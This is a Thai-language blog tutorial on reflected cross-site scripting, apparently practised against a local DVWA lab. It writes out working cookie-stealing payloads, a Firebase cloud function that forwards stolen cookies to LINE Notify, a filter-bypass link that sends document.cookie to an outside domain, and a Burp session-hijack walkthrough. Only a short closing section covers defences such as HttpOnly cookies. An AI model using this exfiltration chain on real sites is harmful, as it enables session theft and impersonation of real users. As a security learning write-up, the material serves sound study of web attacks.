Reflected Cross Site Scripting (XSS)

Reflected Cross Site Scripting (XSS)
XSS หรือ Cross Site Scripting คือการส่ง Code ที่เขียนด้วยภาษา javascript ผ่านเข้าไปทางหน้า เว็ป เมื่อผู้ใช้งานเข้า website แล้วโหลดหน้าเว็ป script นั้นๆก็จำทำงาน โดยไอ้ Reflected XSS จะเป็นการ ฝั่ง Script แบบชั่วคราว ผ่านทาง Address bar หรือ Input ต่างๆใน Form ที่ให้ผู้ใช้งานกรอก แล้วค่อยทำการขโมยข้อมูลผู้ใช้งานอีกที



จาก screen ของ web application เราจะลอง input javascript ลงไปตามนี้แล้วลอง submit ดู
<script>alert('hello world');</script>

ระบบจะแสดง dialog box ออกมาตามตัวอย่าง นั่นคือ web application นี้ไม่ได้ทำการป้องกัน XSS ไว้

เราจะมาลองใช้ javascript ขโมย cookie ของผู้ใช้งาน website กันดูครับ ก่อนอื่น ดูก่อนว่าเราจะเข้าถึง cookie ได้ไหมจากคำสั่ง

<script>alert(document.cookie)</script>
พอ enter จะพบ dialog แสดง data ของ cookie ขึ้นมา ขึ้นมาตามรูป

ต่อไปเราจะลองใช้ cloud function ทำ url ไว้ขโมยข้อมูล cookie ที่ได้จากผู้ใช้งาน ส่งกลับมาให้เราผ่านทาง line notify ละกัน เพราะเคยเขียน code เกี่ยวกับการส่งข้อมูลให้ line notify ไว้โพสเก่า ทำให้ไม่ต้องไปเขียนอะไรเยอะแยะ
ย้อนกลับไปอ่านเรื่อง cloud function กับ line notify ได้ที่นี่
เริ่มจาก สร้าง cloud function ขึ้นมาก่อนตัวนึง ผมตั้งชื่อว่า xss function ละกัน
โดยการทำงานของ xss.js จะรับค่า ผ่านทาง get params แล้วส่งต่อไปยัง line notify อีกที ง่ายๆเลย
const lineNotify = (request, response) => {const req = require('request')let cookieSteal = request.query.cookieconsole.log('message is')console.log(cookieSteal)if (typeof cookieSteal == 'undefined') {cookieSteal = 'parameter not passed.'response.send(cookieSteal)} else {req({method: 'POST',uri: 'https://notify-api.line.me/api/notify',header: {'Content-Type': 'application/json',},auth: {bearer: 'token',},form: {message: cookieSteal,},}, (err, httpResponse, body) => {if (err) {console.log(err)response.send(err)} else {console.log(body)response.send(body)}})}console.log("Send Message data (" + cookieSteal + ") Completed.")response.send("Send Message data (" + cookieSteal + ") Completed.")}exports.handler = (request, response) => {const cors = require('cors')({origin: true})cors(request, response, () => {lineNotify(request, response)});}
ทำการ deploy ขึ้น firebase cloud function
firebase deploy --only functions:xssFunction
เมื่อ deploy แล้ว เราจะทำการ ฝั่ง script เพื่อส่ง cookie ของผู้ใช้ที่เป็นเป้าหมาย เพื่อส่งกลั�บมาให้เราผ่านทาง line notify ที่เรา deploy ไว้บน cloud function บน firebase
<script>document.location='https://[url]/xssFunction?cookie='+document.cookie;</script>

เมื่อผู้ใช้งานทำการกรอก script ด้านบน แล้วทำการ submit ระบบจะดึงเอา cookie ของ user คนนั้นส่งกลับมาให้เราผ่านทาง line notify ดังรูปนั่นเอง

หากเราดูจากหน้า web site เป้าหมายด้านล่างจะพบว่า cookie data ชุดที่ส่งมาหาเรา AofieeDeveloper: PHPSESSID=79db51ru5bj13o3etnsmlmu055; security=low นั้นเป็นของ
- Username: admin
- Security Level: low
- PHPIDS: disabled

เสร็จแล้วเราจะลองใช้ Burp ทำการปลอม cookie ส่งเข้าไป เพื่อปลอมตัวเป็น admin โดยเราจะเปิด browser ที่ยังไม่ได้ login เข้าระบบเลยขึ้นมาก่อน
ในที่นี้ผมใช้ Chromium browser


หลังจากนั้นผมจะทำการ Intercept on ที่ proxy เพื่อที่จะทำการ by pass cookie เข้าไปที่ url http://localhost/vulnerabilities/xss_r/

ทำการ by pass ค่า cookie ที่ได้จาก server (ที่ highlight ไว้) เป็น cookie ที่ผมได้รับมาทาง line notify แทน นั่นก็คือ AofieeDeveloper: PHPSESSID=79db51ru5bj13o3etnsmlmu055; security=low

แล้วทำการ forward ไป เรื่อยๆ ผมก็จะกลายเป็น admin ทันทีโดยยังไม่ได้ login เข้าระบบเลย

หลังจากทดลองปรับ level เป็น high พบว่าตัว php code มีการเขียน regular expression เพื่อทำการ replace script tag ให้เป็นค่าว่า
เราเลย custom ให้ tag a ใน html สร้าง link ที่เมื่อผู้ใช้งานกด download แล้วระบบจะทำการส่งต่อ cookie ไปยัง line notify แทน ตาม code ข้างล่างนี้
<a href="#" onclick="const url=`https://aofiee.dev/functions/xssFunction?cookie=`;document.location=`${url}${document.cookie}`;">download</a>
เราสามารถป้องกันได้ด้วยการ กัน tag html ต่างๆ ที่ user input เข้ามาในระบบ ไม่ให้แสดงผลตรงๆผ่าน web browser และการตั้งค่า X-XSS-Protection ให้กับ server
หรือการตั้งค่า HttpOnly Cookie เพื่อป้องกันไม่ให้ javascript สามารถเข้าถึงข้อมูล cookie ของผู้ใช้งานได้ คำสั่ง document.cookie ก็จะไม่ทำงานเมื่อเรียกใช้งาน
บทความนี้เขียนเพื้อจดบันทึกการเรียนรู้เท่านั้น เจ้าของ blog ไม่ใช่มืออาชีพทางด้านนี้ หากผิดพลาดประการใดสามารถแนะนำกันเข้ามาได้ครับ
Related Posts
Quick Links
Legal Stuff

